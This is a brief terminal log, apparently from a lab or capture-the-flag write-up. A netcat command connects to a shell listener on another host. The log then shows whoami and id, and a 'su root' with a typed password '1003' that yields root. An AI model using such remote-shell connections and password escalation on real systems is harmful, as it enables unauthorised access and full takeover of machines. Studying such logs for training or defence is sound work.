 [root@localhost akali]# nc 192.168.153.137 23333
whoami
akali
id
uid=1000(akali) gid=1000(akali) 组=1000(akali),4(adm),20(dialout),24(cdrom),25(f
loppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),1
17(wireshark),120(bluetooth),130(scanner),141(kaboxer)
su root
1003
1003
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)